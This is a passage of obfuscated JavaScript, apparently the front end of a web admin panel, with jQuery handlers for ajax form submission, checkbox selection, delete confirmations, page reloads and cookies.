187]+_e[69]+_d[10]+_a[142]+_h[230]+_f[168]+_f[238]+_f[3]+_i[206]+_a[150]+_i[89]+_j[302]+_d[181]+_j[48])[_j[70]+_i[300]+_g[127]+_c[272]](_g[188]+_j[70]+_e[209]+_j[70]+_j[226]+_h[264]+_j[241]),function(d){$(_f[300]+_c[254]+_g[303]+_j[241]+_g[212]+_b[203]+_h[61]+_d[192]+_c[145]+_g[212]+_e[209]+_a[67]+_c[299]+_g[207])[_j[307]+_h[204]+_j[131]+_g[127]](d[_h[68]+_b[264]+_f[50]][_j[242]+_b[193]+_h[221]+_h[151]+_h[309]+_c[285]+_j[276]](_d[208]+_j[188]+_c[147]+_c[293]+_a[9],_0x17c2[10])),1==d[_g[204]+_a[80]+_a[142]+_e[74]]?fed[_i[166]+_c[146]+_g[278]+_f[3]+_e[74]+_j[302]+_e[209]][_d[207]+_f[273]+_f[238]+_a[78]](1):$(_h[172]+_h[283]+_c[244]+_j[241]+_d[292]+_b[203]+_c[146]+_e[51]+_e[51]+_d[292]+_c[285]+_i[16]+_e[219]+_c[244])[_d[52]+_j[307]+_f[60]+_e[310]](_d[207]+_b[5]+_e[316],$(_d[41]+_i[97]+_h[204]+_f[121]+_e[39]+_h[66]+_d[172]+_h[68]+_j[195]+_j[226]+_h[66]+_e[90]+_f[121]+_d[10])[_b[201]+_h[209]+_f[60]+_h[219]](_c[215]+_g[284]+_f[60]+_i[41]+_f[40]+_i[235]+_g[178]+_g[62]+_g[303]))})}),_defineProperty(_ref9,_f[259]+_d[10]+_b[171]+_c[146],function(e){$[_a[132]+_j[276]+_a[168]](vfed[_f[297]+_e[20]+_g[127]+_c[171]]+(_j[51]+_d[29]+_c[215]+_a[63]+_f[186]+_i[222]+_g[321]+_c[171]+_c[299]+_a[176]+_a[294]+_d[172]+_b[310]+_d[192]+_c[244]+_i[88]+_d[211]+_a[176]+_g[288]+_f[100]+_i[194]+_f[238]+_h[219]+_j[307]+_i[78]+_h[264]+_g[188]+_g[68])+e[_d[52]+_c[230]+_a[168]+_j[242]](_i[170]+_h[309]+_h[209]+_c[186]+_f[40]+_d[25]+_j[241]),function(){e[_e[44]+_e[209]+_e[51]+_d[247]](_e[114]+_i[276]+_h[265])})}),_defineProperty(_ref9,_e[219]+_f[41]+_b[3]+_f[50],function(e){$[_e[266]+_h[204]+_g[127]](vfed[_h[221]+_b[201]+_c[230]+_d[278]]+(_c[318]+_i[88]+_j[241]+_a[63]+_g[179]+_e[234]+_c[299]+_c[171]+_i[194]+_a[176]+_a[236]+_d[75]+_a[236]+_i[238]+_a[176]+_j[241]+_b[85]+_d[193]+_g[83]+_j[194]+_i[215]+_e[209]+_f[3]+_e[10]+_j[260]+_e[51]+_b[85]+_i[170]+_g[68])+e[_h[309]+_h[209]+_f[60]+_b[5]](_c[215]+_i[41]+_f[60]+_i[41]+_h[230]+_i[206]+_f[41]+_g[188])+(_j[320]+_j[51]+_a[142]+_j[126])+e[_a[236]+_h[209]+_h[209]+_d[149]](_g[188]+_a[236]+_h[209]+_d[52]+_c[181]+_b[85]+_a[142])+(_g[181]+_f[60]+_i[106]+_g[321]+_h[204]+_a[274])+e[_b[201]+_i[300]+_g[127]+_h[219]](_b[71]+_b[201]+_j[307]+_a[236]+_e[39]+_e[209]+_c[130]+_f[297]+_g[303]),function(d){if(1!=d[_e[316]+_c[146]+_e[219]+_h[204]])return!1;e[_i[41]+_a[168]+_h[209]+_e[310]](_c[215]+_f[9]+_e[209]+_i[41]+_b[308]+_a[168]+_j[94]+_f[297]+_i[48])==_e[9]+_f[297]?e[_j[192]+_c[230]+_a[76]+_b[296]](_f[145]+_g[218]+_b[168]+_g[230]+d[_d[293]+_c[186]+_h[209]+_f[9]][_h[73]+_h[221]]+_e[274]):e[_g[309]+_a[168]+_g[278]+_d[247]](_e[114]+_b[38]+_i[319]+_j[240]+d[_f[121]+_f[9]+_d[211]+_i[41]][_b[71]+_i[16]+_f[233]+_g[274]]+_h[227])})}),_defineProperty(_ref9,_g[204]+_i[16]+_h[73]+_c[115]+_d[211],function(e){$(e+(_j[121]+_g[290]+_j[248]+_e[74]+_f[121]+_h[230]+_c[285]+_f[238]+_b[310]+_b[310]+_j[226]+_g[127]+_g[303]+_f[186]+_c[230]))[_c[213]+_a[236]+_f[304]]()!=void 0&&$(e+(_a[60]+_g[290]+_f[71]+_g[303]+_i[170]+_g[212]+_c[285]+_b[117]+_b[310]+_h[68]+_f[40]+_j[307]+_a[67]+_e[43]+_j[162]))[_h[209]+_g[303]+_d[268]+_c[230]](_j[87]+_i[187]+_c[274]+_j[261]+_a[23]+(255-$(e+(_e[66]+_i[222]+_e[69]+_e[74]+_i[170]+_a[150]+_h[66]+_c[146]+_c[145]+_g[278]+_f[40]+_e[209]+_e[74]+_b[251]+_b[173]))[_e[303]+_e[20]+_j[125]]()[_b[296]+_f[100]+_h[303]+_i[121]+_c[230]+_c[171]])+_g[112]);$(document)[_g[178]+_j[302]](_j[234]+_b[296]+_e[269]+_j[234]+_c[67]+_a[60]+_c[67]+_i[48]+_h[153]+_b[301]+_c[299]+_f[311]+_a[67]+_g[274]+_i[194]+_b[301]+_e[209],e+(_c[159]+_h[172]+_f[71]+_a[63]+_b[71]+_f[40]+_h[66]+_b[117]+_h[68]+_i[206]+_e[39]+_a[168]+_e[74]+_a[205]+_h[209]),function(){$(e+(_j[121]+_j[194]+_f[71]+_j[276]+_d[293]+_h[230]+_a[294]+_d[172]+_g[278]+_g[278]+_g[212]+_h[209]+_d[25]+_b[171]+_d[207]))[_j[307]+_c[244]+_i[238]+_j[307]](_h[47]+_g[216]+_j[32]+_f[193]+_g[253]+(255-$(this)[_e[303]+_h[309]+_i[124]]()[_f[304]+_a[63]+_a[317]+_f[50]+_e[209]+_c[171]])+_i[34])})}),_ref9)),_defineProperty(_fed,_d[192]+_f[100]+_d[207]+_h[212]+_f[9]+_i[121]+_g[303],(_ref10={},_defineProperty(_ref10,_b[85]+_a[317]+_e[269]+_g[127],function(){fed[_g[204]+_j[48]+_f[3]+_a[76]+_i[48]+_e[281]+_c[230]][_c[285]+_h[61]+_g[293]+_b[213]+_b[173]](_g[290]+_i[97]+_c[244]+_d[293]+_g[212]+_b[203]+_b[117]+_e[51]+_e[51]+_d[292]+_h[283]+_b[117]+_b[5]+_c[67]),fed[_a[132]+_f[304]+_i[16]+_h[235]+_i[41]+_f[304]][_d[207]+_j[75]+_j[77]+_f[3]+_g[65]+_e[209]](_b[169]+_c[254]+_b[193]+_b[71]+_c[181]+_b[203]+_e[90]+_b[310]+_c[145]+_i[213]+_f[50]+_b[48]+_e[90]+_d[172]+_c[67]+_b[264],_e[234]+_h[283]+_a[63]+_b[71]+_g[212]+_a[294]+_h[61]+_j[195]+_c[145]+_c[181]+_b[82]+_h[61]+_g[288]+_i[45]),$(document)[_a[80]+_c[115]](_d[185]+_f[304]+_d[25]+_d[185]+_e[19],_c[313]+_a[276]+_a[63]+_c[215]+_j[226]+_b[203]+_a[80]+_c[145]+_a[76]+_f[40]+_d[211]+_f[100]+_d[268]+_j[307],function(){1==$(_a[187]+_d[181]+_d[10]+_i[170]+_d[292]+_e[316]+_i[16]+_f[3]+_j[195]+_b[308]+_i[97]+_b[117]+_j[242]+_g[36])[_j[70]+_g[127]+_a[168]+_a[255]](_e[219]+_c[186]+_f[60]+_i[41]+_c[181]+_i[235]+_c[146]+_c[294]+_g[303])&&fed[_c[145]+_a[80]+_j[241]+_d[76]+_i[124]+_j[276]][_i[124]+_c[146]+_a[132]+_f[41]+_e[281]]()}),$(document)[_b[117]+_c[115]](_d[185]+_c[294]+_b[85]+_f[168]+_a[253],_i[222]+_d[181]+_j[276]+_j[241]+_i[213]+_e[316]+_d[172]+_f[3]+_i[206]+_d[292]+_b[82]+_e[90]+_a[255]+_c[67]+_c[159]+_i[222]+_i[97]+_h[204]+_a[142]+_a[150]+_d[185]+_c[146]+_e[51]+_f[3]+_b[308]+_b[3]+_h[235]+_i[16]+_c[146]+_i[45]+_a[235],function(){fed[_j[195]+_i[48]+_h[212]+_g[207]+_f[9]+_e[266]+_g[303]][_i[97]+_g[65]+_f[259]+_g[278]]()})}),_defineProperty(_ref10,_a[276]+_d[25]+_h[219]+_h[68],function(){$[_j[184]+_d[172]+_j[162]+_h[209]](vfed[_i[194]+_j[70]+_f[60]+_f[273]]+(_j[51]+_b[213]+_g[188]+_j[276]+_j[131]+_c[313]+_c[299]+_d[278]+_j[184]+_j[140]+_b[3]+_g[172]+_j[48]+_j[48]+_c[67]+_b[259]+_g[207]+_i[41]+_d[311]+_f[100]+_j[25]+_f[9]+_j[307]+_f[9]),$(_h[172]+_f[71]+_e[74]+_d[293]+_b[308]+_i[166]+_f[238]+_a[76]+_a[76]+_b[308]+_i[97]+_h[61]+_f[259]+_a[253])[_f[288]+_j[276]+_j[242]+_a[67]+_f[9]+_h[151]+_j[51]+_f[201]+_c[244]](),function(s){$(_b[169]+_f[71]+_e[74]+_e[219]+_d[292]+_b[203]+_g[178]+_d[192]+_i[206]+_j[226]+_a[168]+_j[51]+_f[297]+_e[141])[_a[168]+_e[74]+_f[186]+_a[168]](s[_b[310]+_e[141]+_f[50]][_i[235]+_g[303]+_j[184]+_i[124]+_h[309]+_e[316]+_b[193]](_d[208]+_j[188]+_g[168]+_h[17]+_i[90],_0x17c2[10])),1==s[_a[294]+_f[238]+_c[215]+_f[100]]?4==vfed[_c[186]+_j[51]+_h[164]]?location[_i[235]+_c[244]+_i[124]+_c[146]+_f[9]+_a[142]]():$(_b[169]+_e[69]+_h[204]+_g[188]+_i[213]+_c[285]+_c[146]+_a[76]+_d[192]+_a[150]+_j[285]+_f[307]+_b[117]+_g[178]+_e[19]+_g[207])[_e[209]+_e[74]+_j[131]+_g[127]](_i[160]+_f[42]+_b[311]+_d[190])[_a[236]+_i[170]+_j[241]+_g[89]+_a[101]+_a[236]+_e[141]+_a[235]](_g[236]+_h[204]+_f[121]+_h[230]+_i[317]+_g[127]+_d[29]+_h[212]+_b[308]+_a[142]+_j[51]+_i[264]+_g[284]+_a[142]):$(_d[41]+_h[283]+_d[10]+_c[215]+_d[292]+_g[204]+_a[80]+_g[278]+_g[278]+_f[40]+_b[203]+_d[172]+_d[293]+_e[74])[_c[186]+_d[211]+_e[209]+_j[242]](_e[141]+_g[288]+_d[185],$(_a[187]+_d[181]+_b[193]+_d[293]+_b[308]+_i[166]+_c[146]+_g[278]+_h[68]+_i[213]+_f[168]+_f[238]+_f[121]+_i[48])[_g[284]+_j[307]+_j[307]+_b[5]](_f[121]+_c[186]+_a[168]+_j[70]+_b[308]+_i[235]+_j[48]+_d[247]+_g[303]))})}),_ref10)),_defineProperty(_fed,_b[310]+_j[94]+_j[75]+_g[207]+_h[204]+_h[219],(_ref11={},_defineProperty(_ref11,_e[269]+_f[314]+_g[65]+_j[307],function(){6==vfed[_e[20]+_g[65]+_a[142]]&&(fed[_h[68]+_d[111]+_h[73]+_c[161]+_i[48]+_b[5]][_a[255]+_g[284]+_g[188]+_b[85]+_j[48]](),fed[_g[278]+_f[156]+_e[9]+_j[162]+_a[63]+_h[219]][_g[83]+_h[219]+_h[61]+_e[9]+_a[306]](_h[172]+_e[69]+_a[63]+_i[170]+_j[226]+_j[162]+_e[9]+_h[235]+_f[3]+_j[226]+_d[193]+_h[219]+_i[16]+_d[76]+_j[184]),fed[_b[310]+_j[94]+_j[75]+_e[141]+_b[193]+_j[242]][_d[83]+_j[242]+_i[89]+_f[168]+_j[276]](_a[187]+_c[254]+_j[276]+_f[121]+_i[213]+_a[235]+_d[76]+_b[48]+_b[310]+_b[308]+_a[306]+_f[259]+_c[318]+_i[166]+_i[48]),fed[_d[192]+_h[153]+_c[173]+_j[162]+_i[48]+_h[219]][_g[204]+_j[70]+_c[272]+_g[188]+_i[264]](_c[313]+_i[97]+_c[244]+_f[121]+_i[213]+_a[235]+_b[301]+_h[235]+_f[3]+_d[292]+_g[204]+_b[201]+_h[219]+_f[121]+_f[288]),fed[_g[278]+_d[111]+_a[71]+_d[207]+_f[100]+_f[259]][_e[316]+_i[41]+_b[264]+_b[97]+_i[264]](_i[222]+_e[69]+_b[193]+_f[121]+_c[181]+_c[161]+_f[108]+_d[257]+_a[76]+_a[150]+_g[204]+_c[186]+_j[162]+_d[278]+_b[264]),fed[_h[68]+_j[94]+_d[76]+_a[235]+_c[244]+_h[219]][_f[168]+_h[204]+_a[317]+_c[230]+_j[276]+_h[219]](_j[194]+_f[71]+_j[276]+_b[71]+_e[39]+_a[235]+_i[287]+_g[172]+_i[206]+_a[150]+_d[149]+_f[100]+_h[271]+_a[67]+_b[264]),fed[_g[278]+_c[130]+_h[73]+_g[207]+_j[276]+_c[272]][_d[185]+_i[48]+_b[213]+_j[307]+_b[193]+_e[310]](_e[234]+_i[97]+_d[10]+_j[241]+_j[226]+_i[264]+_e[9]+_d[257]+_e[51]+_a[150]+_i[97]+_i[89]+_j[302]+_b[71]+_e[141]),fed[_b[310]+_d[111]+_a[71]+_i[264]+_f[100]+_e[310]][_e[316]+_j[276]+_i[88]+_c[230]+_g[303]+_g[288]](_c[313]+_b[82]+_g[303]+_b[71]+_a[150]+_g[207]+_e[9]+_c[20]+_j[195]+_b[308]+_e[269]+_a[317]+_f[71]+_b[117]+_e[141]),fed[_h[68]+_f[156]+_e[9]+_j[162]+_f[100]+_i[235]][_c[285]+_h[204]+_j[302]+_j[307]+_c[244]+_h[219]](_i[222]+_i[97]+_j[276]+_f[121]+_f[40]+_d[207]+_j[75]+_h[235]+_j[195]+_j[226]+_f[307]+_j[51]+_a[317]+_b[71]+_f[288]),fed[_g[278]+_e[93]+_f[108]+_d[207]+_g[303]+_b[5]][_g[293]+_f[314]+_g[274]+_e[219]](_b[169]+_a[276]+_c[244]+_c[215]+_h[230]+_d[76]+_i[264]+_f[100]+_i[235]+_d[292]+_f[108]+_c[115]+_b[213]+_a[142]),fed[_a[76]+_h[153]+_j[75]+_e[141]+_i[48]+_i[235]][_e[275]+_f[41]+_j[302]+_i[170]](_h[172]+_h[283]+_a[63]+_h[164]+_h[230]+_j[75]+_f[288]+_g[303]+_d[149]+_a[150]+_e[275]+_e[269]+_j[302]+_f[121],_d[181]+_d[10]+_c[215]+_e[39]+_j[307]+_a[63]+_i[238]+_i[300]+_a[150]+_i[170]+_j[51]+_c[161]+_a[236]+_e[219]),fed[_i[206]+_a[81]+_c[173]+_i[264]+_f[100]+_h[219]][_e[219]+_d[10]+_h[151]+_i[48]](_g[290]+_f[71]+_d[10]+_f[121]+_e[39]+_g[236]+_i[41]+_d[311]+_d[207]+_f[40]+_g[204]+_j[125]+_c[244]+_b[201]+_e[310],_j[194]+_h[283]+_g[303]+_a[142]+_a[150]+_d[181]+_c[186]+_b[284]+_f[288]+_i[213]+_b[71]+_h[204]+_i[124],2,1),fed[_a[76]+_f[156]+_g[293]+_e[141]+_a[63]+_c[272]][_g[188]+_h[204]+_b[296]+_h[204]](_a[187]+_g[236]+_d[10]+_f[121]+_i[213]+_g[321]+_g[62]+_a[236]+_d[111]+_c[181]+_d[185]+_j[125]+_i[48]+_f[9]+_a[255],_g[290]+_b[82]+_d[10]+_j[241]+_h[230]+_f[297]+_c[294]+_g[284]+_b[211]+_d[292]+_a[142]+_i[48]+_h[151],4,1),fed[_c[145]+_h[153]+_f[108]+_f[288]+_b[193]+_g[288]][_f[121]+_h[204]+_f[304]+_c[244]](_f[300]+_c[254]+_b[193]+_e[219]+_b[308]+_g[188]+_b[117]+_g[164]+_j[302]+_i[213]+_f[168]+_f[304]+_h[204]+_h[309]+_h[219],_j[194]+_g[236]+_d[10]+_c[215]+_c[181]+_b[71]+_h[61]+_i[64]+_g[274]+_h[230]+_f[121]+_h[204]+_c[294],5,1),fed[_f[3]+_d[111]+_g[293]+_j[162]+_c[244]+_e[310]][_a[142]+_d[10]+_g[62]+_a[63]](_c[313]+_h[283]+_j[276]+_g[188]+_j[226]+_j[234]+_b[201]+_e[141]+_j[192]+_f[40]+_a[294]+_i[124]+_c[244]+_f[9]+_e[310],_i[222]+_c[254]+_i[48]+_d[293]+_b[308]+_b[203]+_i[41]+_h[212]+_d[278]+_b[308]+_j[241]+_i[48]+_j[125],0,0),fed[_j[285]+_h[151]+_a[80]+_b[48]+_f[9]+_e[10]][_i[264]+_d[76]+_d[257]+_c[145]+_e[269]+_a[168]](_i[222]+_g[236]+_b[193]+_f[121]+_d[292]+_g[293]+_d[207]+_a[63]+_a[255]+_f[40]+_g[207]+_e[9]+_d[257]+_h[68]+_g[65]+_d[211],_j[194]+_i[97]+_h[204]+_g[188]+_a[150]+_j[75]+_i[264]+_h[204]+_a[255]+_a[150]+_c[254]+_j[48]+_c[272]+_f[3]),$(_f[41]+_c[115]+_f[297]+_f[108]+_j[307]+_b[197]+_i[88]+_d[52]+_e[51]+_j[276]+_e[315]+_d[296]+_c[173]+_f[288]+_i[48]+_i[235]+_c[24]+_j[302]+_c[186]+_g[278]+_b[193]+_i[220]+_c[233])[_i[84]+_e[20]+_i[124]](fed[_g[204]+_b[117]+_e[90]+_i[45]+_i[89]+_d[10]][_f[50]+_b[193]+_d[211]](_c[254]+_d[10]+_c[215]+_d[123]+_i[287]+_c[161]+_h[204]+_a[255]+_d[29]+_c[186]+_h[68]+_e[74])),$(_f[41]+_i[88]+_j[184]+_i[287]+_c[230]+_g[98]+_d[29]+_j[70]+_b[310]+_b[193]+_j[126]+_b[202]+_h[73]+_j[162]+_a[63]+_g[288]+_a[260]+_g[321]+_b[178]+_a[142]+_i[220]+_e[16])[_b[284]+_i[41]+_f[304]](fed[_d[185]+_c[146]+_c[146]+_f[44]+_j[51]+_d[10]][_a[132]+_a[63]+_h[209]](_e[69]+_a[63]+_i[170]+_a[260]+_b[171]+_f[9]+_a[235]+_a[235]+_g[164]+_i[16]+_i[235]+_g[188])))}),_defineProperty(_ref11,_e[269]+_g[188]+_d[207],function(e){var d=[];return $(_d[25]+_i[88]+_f[297]+_g[293]+_j[307]+_h[92]+_g[274]+_i[41]+_d[192]+_j[276]+_j[126]+_d[187]+e+(_h[59]+_d[104]))[_c[244]+_i[41]+_d[185]+_j[192]](function(){this[_c[285]+_j[192]+_a[63]+_a[294]+_a[253]+_d[10]+_d[293]]&&d[_d[83]+_i[287]+_f[288]+_f[273]](this[_j[216]+_c[186]+_d[247]+_e[9]+_h[204]])}),d[_g[177]+_i[16]+_g[65]+_b[213]](_b[300])}),_defineProperty(_ref11,_j[70]+_g[62]+_d[247],function(e){$(_d[25]+_b[213]+_g[321]+_i[287]+_d[211]+_g[98]+_e[281]+_j[70]+_a[76]+_f[100]+_h[48]+_f[209]+e+(_i[220]+_i[18]))[_b[193]+_f[9]+_a[294]+_b[97]](function(){this[_b[203]+_c[171]+_a[63]+_g[204]+_j[176]+_i[48]+_f[121]]=!0})}),_defineProperty(_ref11,_f[238]+_j[307]+_d[278]+_j[276]+_i[235],function(e){$(_d[25]+_b[213]+_a[306]+_f[108]+_e[209]+_i[110]+_d[29]+_b[201]+_d[192]+_a[63]+_b[298]+_d[296]+e+(_c[40]+_c[233]))[_c[244]+_h[309]+_d[185]+_b[97]](function(){this[_e[316]+_d[278]+_d[10]+_j[234]+_f[44]+_j[276]+_d[293]]=!this[_h[66]+_g[309]+_j[276]+_a[294]+_a[253]+_i[48]+_e[219]]})}),_defineProperty(_ref11,_b[71]+_d[52]+_j[307]+_i[41],function(e,a,x,u){var u=1==u?_h[172]+_e[69]+_h[204]+_e[219]+_h[230]+_f[108]+_h[212]+_h[204]+_h[219]+_h[230]+_d[181]+_j[48]+_g[288]+_h[68]:_h[172]+_h[283]+_g[303]+_h[164]+_i[213]+_d[76]+_e[141]+_f[100]+_b[5]+_b[308]+_e[310]+_c[244]+_a[235]+_c[230];if(confirm(_g[12]+_e[116]+_h[306]+(1==a?_c[288]+_a[124]:_g[67]+_g[124])+(_c[319]+_f[191]+_b[288]))){var c;$[_h[221]+_d[172]+_g[207]+_d[211]]($(u)[_j[70]+_h[209]+_i[300]+_i[235]](_g[284]+_i[166]+_i[300]+_e[269]+_g[178]+_e[281]),(c={},_defineProperty(c,_h[264]+_j[241]+_a[235],e),_defineProperty(c,_e[209]+_f[156]+_i[194]+_e[74],x),_defineProperty(c,_e[20]+_j[125]+_e[10],a),c),function(y){1==y[_f[168]+_d[172]+_e[219]+_b[193]]?(fed[_c[123]+_c[294]+_f[238]+_b[48]+_g[284]+_i[124]][_d[211]+_j[51]+_h[221]+_h[212]]((1==a?_i[280]+_h[41]:_c[51]+_c[103])+(_i[126]+_f[285])),location[_j[242]+_b[193]+_g[62]+_c[146]+_e[20]+_f[121]]()):fed[_c[123]+_h[151]+_b[117]+_f[307]+_f[9]+_a[101]][_e[209]+_d[25]+_a[306]+_b[264]](y[_b[310]+_j[162]+_j[285]])},_d[75]+_a[235]+_h[61]+_f[314])}}),_defineProperty(_ref11,_i[170]+_j[276]+_j[125]+_f[100],function(e,a,x,u){$(e)[_e[316]+_i[124]+_j[51]+_e[316]+_g[36]](function(){fed[_e[51]+_d[111]+_f[108]+_i[264]+_d[10]+_a[255]][_f[121]+_e[20]+_a[168]+_j[70]](_0x17c2[10],1,x,u)}),$(a)[_i[166]+_j[125]+_a[67]+_e[316]+_b[25]](function(){var B=fed[_f[3]+_g[210]+_j[75]+_b[264]+_e[74]+_j[242]][_j[51]+_d[293]+_i[264]](_h[264]+_d[293]+_g[207]+_a[197]+_d[104]);if(B==_0x17c2[10])return fed[_f[50]+_h[151]+_a[80]+_f[307]+_c[186]+_d[247]][_b[173]+_d[25]+_e[43]+_f[288]](_c[224]+_f[37]+_j[50]+_b[294]+_g[119]+_f[102]+_h[133]+_g[101]+_j[290]),!1;fed[_f[3]+_f[156]+_g[293]+_h[212]+_f[100]+_h[219]][_g[188]+_c[186]+_g[127]+_a[236]](B,0,x,u)})}),_defineProperty(_ref11,_f[168]+_d[10]+_c[115]+_b[173]+_h[204]+_i[235],function(e){var d=$(_g[290]+_a[276]+_j[276]+_a[142]+_i[213]+_c[173]+_a[235]+_g[303]+_e[310]+_b[308]+_b[82]+_j[48]+_a[255]+_j[195])[_d[52]+_c[230]+_b[173]+_i[235]](_f[121]+_j[70]+_i[300]+_c[186]+_g[212]+_i[157]+_a[71]+_h[68]+_f[297])==void 0?location[_h[266]+_b[5]+_e[74]+_c[254]]:$(_e[234]+_a[276]+_g[303]+_f[121]+_a[150]+_c[173]+_j[162]+_c[244]+_c[272]+_b[308]+_j[248]+_a[80]+_e[310]+_f[3])[_i[41]+_a[168]+_a[168]+_i[235]](_d[293]+_f[9]+_f[60]+_a[236]+_d[292]+_i[157]+_e[9]+_a[76]+_b[171]);$(document)[_d[172]+_j[302]](_c[285]+_d[247]+_i[89]+_d[185]+_a[253],e,function(){$[_h[221]+_b[117]+_i[264]+_e[209]]($(_a[187]+_c[254]+_j[276]+_e[219]+_g[212]+_c[173]+_e[141]+_i[48]+_h[219]+_c[181]+_c[254]+_h[61]+_i[235]+_c[145])[_i[41]+_h[209]+_a[168]+_h[219]](_b[201]+_c[285]+_f[60]+_b[85]+_d[172]+_e[281]),$(_b[169]+_j[248]+_a[63]+_i[170]+_c[181]+_h[73]+_h[212]+_j[276]+_b[5]+_h[230]+_h[283]+_c[146]+_g[288]+_e[51])[_h[212]+_f[100]+_i[235]+_i[89]+_i[41]+_d[247]+_j[51]+_d[107]+_j[276]](),function(v){1==v[_d[185]+_i[16]+_g[188]+_a[63]]?($(_e[234]+_a[276]+_g[303]+_e[219]+_i[213]+_b[301]+_d[207]+_f[100]+_a[255]+_h[230]+_g[236]+_a[80]+_a[255]+_f[3])[_d[52]+_j[307]+_a[168]+_g[288]](_e[219]+_d[52]+_h[209]+_e[20]+_h[230]+_e[9]+_c[161]+_a[63]+_e[310])&&fed[_h[271]+_h[151]+_f[238]+_f[307]+_h[309]+_g[62]][_h[309]+_g[177]+_h[309]+_h[176]](vfed[_i[300]+_a[306]+_h[151]]+(_h[309]+_d[207]+_f[288]+_b[193]+_d[211]+_g[299]+_d[181]+_g[303]+_c[215]+_e[40]+_e[316]+_i[235]+_a[63]+_b[201]+_b[173]+_a[63]+_b[169]+_h[221]+_b[97]+_i[194]+_e[307]+_j[51]+_e[219]+_d[70]+_g[293]+_e[269]+_i[170]+_d[308]+_f[108]+_g[65]+_i[170]+_c[78])+$(_a[187]+_c[254]+_c[244]+_g[188]+_h[230]+_g[293]+_h[212]+_a[63]+_a[255]+_a[150]+_b[82]+_b[117]+_g[288]+_d[192])[_j[70]+_j[307]+_b[173]+_h[219]](_f[121]+_f[9]+_h[209]+_a[236]+_h[230]+_i[287]+_g[207]+_g[303]+_h[219])),fed[_j[234]+_d[172]+_d[172]+_g[36]+_a[67]+_c[244]][_d[207]+_i[48]+_d[211]](_g[236]+_e[74]+_i[170]+_c[24]+_a[71]+_h[212]+_b[193]+_f[259]+_c[115]+_b[201]+_j[195]+_j[276],$(_i[89]+_d[29]+_d[83]+_d[76]+_i[300]+_d[291]+_a[317]+_f[9]+_e[51]+_e[74]+_i[130]+_f[209]+_a[71]+_i[264]+_h[204]+_h[219]+_i[92]+_d[29]+_i[41]+_i[206]+_g[303]+_h[122]+_e[16])[_c[213]+_b[201]+_b[296]](),30),fed[_j[234]+_f[238]+_d[172]+_d[264]+_j[51]+_g[303]][_b[264]+_g[303]+_g[127]](_i[97]+_e[74]+_d[293]+_j[214]+_e[43]+_a[236]+_h[212]+_h[212]+_i[64]+_c[146]+_c[272]+_c[215],$(_a[67]+_a[317]+_h[221]+_b[301]+_a[168]+_c[231]+_d[29]+_i[41]+_d[192]+_e[74]+_c[78]+_a[316]+_i[287]+_b[264]+_b[193]+_j[242]+_f[67]+_h[221]+_a[78]+_a[142]+_h[122]+_h[11])[_h[217]+_j[70]+_b[296]](),30),$(_e[234]+_c[254]+_i[48]+_e[219]+_f[40]+_c[173]+_c[161]+_a[63]+_c[272]+_d[292]+_c[230]+_h[264]+_c[299]+_j[162])[_b[173]+_a[63]+_c[172]+_i[300]](v[_i[206]+_h[212]+_g[83]]),fed[_h[271]+_g[62]+_d[172]+_g[172]+_a[236]+_j[125]][_i[124]+_j[48]+_g[204]+_i[41]](d)):($(_j[194]+_j[248]+_g[303]+_e[219]+_f[40]+_d[76]+_e[141]+_j[276]+_d[149]+_f[40]+_h[209]+_f[41]+_i[194]+_b[264])[_d[211]+_d[10]+_a[205]+_j[307]](v[_j[195]+_c[161]+_g[83]]),$(_b[169]+_a[276]+_c[244]+_f[121]+_j[226]+_c[173]+_i[264]+_i[48]+_d[149]+_d[292]+_h[66]+_a[80]+_h[164]+_f[100])[_c[285]+_a[101]+_a[67]+_c[285]+_i[45]]())},_j[314]+_a[235]+_c[146]+_e[281])})}),_defineProperty(_ref11,_a[132]+_e[310]+_a[80]+_d[76]+_d[83],function(e){$(e)[_i[166]+_b[296]+_a[67]+_e[316]+_h[106]](function(){if(confirm(_j[289]+_j[122]+_g[149]+_f[28]+_f[223]+_i[61]+_h[115]+$(this)[_c[186]+_f[60]+_j[307]+_h[219]](_i[170]+_f[9]+_h[209]+_d[52]+_c[181]+_c[115]+_h[309]+_f[3]+_g[303])+(_f[282]+_h[294]+_h[263]+_b[309]+_b[209]+_e[130]+_c[153]+_d[154])+$(this)[_i[41]+_j[307]+_g[127]+_b[5]](_h[164]+_i[41]+_h[209]+_j[70]+_g[212]+_a[306]+_b[117]+_i[89]+_g[274]+_f[60]+_i[264])+(_i[252]+_h[113]+_c[37]))){var k;$[_c[299]+_f[238]+_j[162]+_a[168]]($(_h[172]+_j[248]+_c[244]+_i[170]+_c[181]+_i[287]+_a[235]+_d[10]+_e[310]+_f[40]+_a[276]+_g[178]+_e[310]+_b[310])[_i[41]+_b[173]+_h[209]+_g[288]](_g[284]+_a[294]+_e[209]+_d[25]+_g[178]+_j[302]),(k={},_defineProperty(k,_e[266]+_h[219]+_j[48]+_d[76]+_c[299]+_h[199]+_e[269]+_d[293],$(this)[_i[41]+_e[209]+_g[127]+_c[272]](_h[164]+_i[41]+_h[209]+_h[309]+_f[40]+_h[264]+_i[170])),_defineProperty(k,_d[247]+_a[80]+_a[317]+_b[3],$(this)[_e[20]+_b[173]+_h[209]+_f[259]](_j[241]+_j[70]+_j[307]+_i[41]+_h[230]+_e[10]+_j[48]+_a[317]+_d[193])),k),function(v){fed[_e[266]+_d[247]+_f[238]+_j[77]+_a[236]+_b[296]][_a[168]+_a[67]+_c[299]+_g[207]](v[_e[51]+_g[207]+_f[50]]),1==v[_g[204]+_d[172]+_e[219]+_f[100]]&&location[_d[149]+_h[204]+_c[294]+_g[178]+_b[201]+_f[121]]()},_h[210]+_d[207]+_i[16]+_g[274])}})}),_defineProperty(_ref11,_e[43]+_e[310]+_b[85]+_j[234]+_f[100],function(e){$(e)[_h[66]+_b[296]+_a[67]+_e[316]+_c[67]](function(){var k=$(_i[89]+_c[115]+_a[306]+_h[73]+_h[209]+_d[291]+_b[213]+_f[9]+_j[195]+_b[193]+_f[131]+_d[296]+_c[299]+_f[259]+_i[89]+_b[203]+_j[276]+_c[40]+_b[247])[_i[84]+_j[70]+_h[151]]();if(1>+k)return!1;if(confirm(_g[12]+_i[112]+_i[75]+_c[304]+_b[142]+_g[276]+_f[241]+_i[266])){var 